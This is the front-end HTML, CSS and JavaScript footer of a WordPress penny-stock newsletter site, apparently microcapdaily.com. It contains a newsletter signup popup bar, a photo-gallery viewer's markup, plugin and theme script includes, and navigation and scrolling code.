<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '485ec42212';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"87e072360f","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"c6d9aa2788","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"da5b071152","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"1ab1541a38","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
